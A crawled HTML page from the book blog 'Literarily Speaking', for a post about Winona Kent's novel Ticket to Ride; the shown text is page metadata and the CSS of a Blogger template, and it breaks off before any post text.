

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://literarilyspeaking.blogspot.com/2022/05/5-things-you-should-know-about-ticket.html
body_size: 64321
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://literarilyspeaking.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://literarilyspeaking.blogspot.com/2022/05/5-things-you-should-know-about-ticket.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Literarily Speaking - Atom" href="https://literarilyspeaking.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Literarily Speaking - RSS" href="https://literarilyspeaking.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Literarily Speaking - Atom" href="https://www.blogger.com/feeds/2416511067898848567/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Literarily Speaking - Atom" href="https://literarilyspeaking.blogspot.com/feeds/7024746741890797748/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH_llNsBGbIiQzXCc9LnvrlwKYn_kt4ulQ3FgQWhoDQOl8NtdIf1BgNLvI991QqYwnAdzWNUIhHzvvpFSZZXbNYdA86ledMvAISsch0RXqz42wTADKR2bTRgTQv0gCQTa7DrSw4sMp8LId6LYKNlUalVLTfVZwBa4Us0geHlhdyeAu6H7Fgw9JG_2bMw/w640-h480/Ticket%20to%20Ride%2018.jpg' rel='image_src'/>
<meta content='http://literarilyspeaking.blogspot.com/2022/05/5-things-you-should-know-about-ticket.html' property='og:url'/>
<meta content='5 Things You Should Know About Ticket to Ride by Winona Kent #5Things @winonakent' property='og:title'/>
<meta content='  5 Things You Should Know About Ticket to Ride  By Winona Kent   This      story came about as a result of my previous novel, Lost Time . I...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH_llNsBGbIiQzXCc9LnvrlwKYn_kt4ulQ3FgQWhoDQOl8NtdIf1BgNLvI991QqYwnAdzWNUIhHzvvpFSZZXbNYdA86ledMvAISsch0RXqz42wTADKR2bTRgTQv0gCQTa7DrSw4sMp8LId6LYKNlUalVLTfVZwBa4Us0geHlhdyeAu6H7Fgw9JG_2bMw/w1200-h630-p-k-no-nu/Ticket%20to%20Ride%2018.jpg' property='og:image'/>
<title>
5 Things You Should Know About Ticket to Ride by Winona Kent #5Things @winonakent - Literarily Speaking
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='5 Things You Should Know About Ticket to Ride by Winona Kent #5Things @winonakent' property='og:title'/>
<meta content='http://literarilyspeaking.blogspot.com/2022/05/5-things-you-should-know-about-ticket.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH_llNsBGbIiQzXCc9LnvrlwKYn_kt4ulQ3FgQWhoDQOl8NtdIf1BgNLvI991QqYwnAdzWNUIhHzvvpFSZZXbNYdA86ledMvAISsch0RXqz42wTADKR2bTRgTQv0gCQTa7DrSw4sMp8LId6LYKNlUalVLTfVZwBa4Us0geHlhdyeAu6H7Fgw9JG_2bMw/w640-h480/Ticket%20to%20Ride%2018.jpg' property='og:image'/>
<meta content='Literarily Speaking' property='og:site_name'/>
<meta content='https://literarilyspeaking.blogspot.com/' name='twitter:domain'/>
<meta content='5 Things You Should Know About Ticket to Ride by Winona Kent #5Things @winonakent' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH_llNsBGbIiQzXCc9LnvrlwKYn_kt4ulQ3FgQWhoDQOl8NtdIf1BgNLvI991QqYwnAdzWNUIhHzvvpFSZZXbNYdA86ledMvAISsch0RXqz42wTADKR2bTRgTQv0gCQTa7DrSw4sMp8LId6LYKNlUalVLTfVZwBa4Us0geHlhdyeAu6H7Fgw9JG_2bMw/w640-h480/Ticket%20to%20Ride%2018.jpg' name='twitter:image'/>
<meta content='5 Things You Should Know About Ticket to Ride by Winona Kent #5Things @winonakent' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi93wOOqLttVKPRn4QPy-kfkQnut9S9a5ZqL_Jw04w5LX-gaxXTgiMlukVoBlnqnirKMCmuMzWu3tcf4vL_8SS0w_VWKhr5iFb4QNMejWyXxQyfgSAoiU8mgBDZWj_hoIBF1ZCzlLfLudw/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjh7tlxWxzxFV2beD1eJeuydqFFDbjFRzK_pIk3XAKDRSGVqRafKIyA1VeBIh5wcoU756RUXZS0h9VbrWY8Hw8lNFjeh4Q3IiSRErqyjt2J-FYr_LeDw_4Pw0nolFzPbhQB62bs6wgJeDY/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR1Es34gsXKELJlFwriBS9eOVG7sAQeg-ts7_ZBQIVGXzfIogh545yEmp4eLMB1mU8_lgGxRTbi10OTR9zapQeOROVyzzeZQ8_TpgRsvuThXEohyddgES8xtcQ1Y3yFsrNAZL6_PDwq3HO/s1600/New-bg.png);
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjceylJJsahvhsZt1CNFhxQnIoRd0G1VnmOctLQPAeFMzc-ZXCyRd_M7peTnZeqk1OIFCzIlEc1sBRo_1XsncZJO9_OSpK6gJ7Jl8HKedJs3IdlaMNl7p4wZmrGfUqDbWo1WKGmHJq86l4/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
